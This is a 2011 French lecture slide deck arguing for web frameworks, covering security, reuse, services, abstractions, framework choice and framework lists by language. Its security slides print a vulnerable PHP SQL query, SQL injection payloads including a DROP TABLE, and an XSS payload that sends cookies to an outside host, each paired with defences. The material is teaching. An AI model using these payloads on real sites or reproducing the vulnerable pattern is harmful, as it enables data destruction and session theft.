

- Pourquoi utiliser un Framework
	- Sécurité
	- Réutilisation
	- Services
	- Abstractions
	- Pourquoi ne pas en utiliser
- Framework, CMS, Wiki et consor
- En choisir un

**Laurent Pointal - 27 juin 2011 1/15**



**\$nom=\$\_POST["name"]; \$sql="SELECT \* FROM matable WHERE nom='".\$nom."';"; mysql\_query(\$sql,\$connection) ;**

**http://...xxx.php?name=x' OR '1'='1** 

**SELECT \* FROM matable WHERE nom='toto' OR '1'='1';**

**http://...xxx.php?name=x'; DROP TABLE matable; # SELECT \* FROM matable WHERE nom='x'; DROP TABLE matable; #';**

### **Systématiquement échapper les valeurs données aux requêtes SQL**

**\$sql="SELECT \* FROM matable WHERE nom='". mysql\_real\_escape\_string(\$nom)."';";**

### **Limiter les droits SQL**

● **Créer des vues limitées aux champs utiles.** ● **Ne donner que les droits strictement nécessaires.**



### **Sécurité (3) Cross Site Scripting (XSS)**

#### **Principe: injection de contenu arbitraire dans une page:**

- **lien ex. envoyé dans un email**
- **contenu ex. commentaire blog**
- **http://ici/xxx.php?name=<script> document.location='http://labas/script.cgi?' + document.cookie</script>**
- *masqué dans un lien html: <a href="requete XSS">Get infos</a>*
- *encodé avec chaque caractère échappé en %xx*
- *profitant de failles de décodage (utf7)*

#### **?name=</input></form><p>Mon contenu</p><form><input>**

**Laurent Pointal - 27 juin 2011 4/15**



### **Sécurité (4) Cross Site Scripting (XSS)**

- **Risques: le contenu injecté est considéré par le**
- **browser client comme issu de la page.**
	- **vol d'informations** 
		- **capture d'identification de session...**
	- **usurpation d'identité**
		- **actions sur le site au nom de l'utilisateur**
	- **redirections transparentes**
	- **déni de service**



## **Systématiquement filtrer les données que l'on reçoit et que l'on envoi**

- **vérifier toutes les données en entrée**
- **échapper toutes les données en sortie**
	- **savoir si le contenu d'une variable est échappé ou non**

**htmlspecialchars() htmlentities() strip\_tags()**





# Utiliser un Framework<sup>1</sup>

# **qui automatise**

# **toutes ces protections.**

**1***ou cadre, charpente, armature... logiciel*

**Laurent Pointal - 27 juin 2011 7/15**



*Accès aux bases de données, aides et contrôles de saisie, authentification et contrôle d'accès... sauf à faire du code spaghetti...* **On finit par se créer nos propres briques**:

- Avec nos bugs...
- Architecturées plus ou moins bien
- Limitées par nos connaissances



**Réutilisation (2)**

#### *Q? Réécririez-vous une API Posix ou Win32 ou X11 ?* **Si non alors**

# **utilisez un Framework**

# **qui fournit tous ces services**

**Laurent Pointal - 27 juin 2011 9/15**





- Présentation HTML
	- Modèles (templates) HTML réutilisables
- Outils Javascript d'assistance à la saisie
- Validation des données saisies
- Identification et contrôle d'accès
	- Gestion de session
- Stockage en bases de données
	- Mapping objet-relationnel (ORM)
	- Abstraction vis à vis du  $SGBD(R)$
- Association URL / code appelé
- Caches pour les performances, gestion redondance
- etc



#### **Abstractions**





- Petit projet web sans entrées utilisateur
- Besoin de légèreté
	- Quoique, on trouve des frameworks légers
- Besoin de vitesse
- Coût d'apprentissage
- Technologies spécifiques



- **CMS**: système gestion de contenu déjà architecturé pour des documents
- **Wiki**: édition collaborative de contenu
- **Framework**: briques pour du développement

Mais...

*On retrouve des morceaux de Frameworks dans certains CMS ou Wiki, qui permettent d'y développer des applications.*

*On a des CMS/Wiki développés dans/avec des frameworks.*



- Langage de développement
- Lourdeur / légèreté adaptabilité
- Temps d'apprentissage
- Fonctionnalités disponibles
- Couplage entre les modules
	- Possibilité de remplacer un module
- Introspection ou génération de code
- Communauté d'utilisateurs, bouteille
- Facilité de déploiement
- Documentation, exemples

**Laurent Pointal - 27 juin 2011 14/15**



- **PHP** ► Symfony, CakePHP, CodeIgniter, Zend...
- **Perl** ► Catalyst, CGI:Application, Mojolicious...
- **Python** ► Django, TurboGears, Pyramid, Zope...
- **Ocaml ►** Ocsigen, Ex-Nunc, Flarearrow...
- **Scala** ► Lift, Sweetscala, Opa, Scalaz...
- **C++ ►** Wt, CppCMS, Qt, ffead-cpp, TreeFrog...
- **Java ►** Struts, Maverick, Tapestry, Cocoon, GWT...
- C# ► Creuna, Maverick.NET, Websharp, NStruts...
- etc

**Laurent Pointal - 27 juin 2011 15/15**